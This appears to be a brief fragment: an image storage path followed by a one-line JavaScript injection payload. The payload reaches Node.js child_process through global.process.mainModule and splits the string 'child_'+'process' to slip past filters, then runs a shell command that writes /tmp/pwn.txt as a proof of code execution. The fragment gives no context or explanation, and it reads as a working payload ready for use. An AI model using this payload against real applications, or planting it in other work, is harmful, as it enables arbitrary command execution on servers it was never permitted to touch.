 1 x = [('extension_name')]; console.log(global.process.mainModule.constructor._load('child_'+'process').exec('touch
/tmp/pwn.txt')); //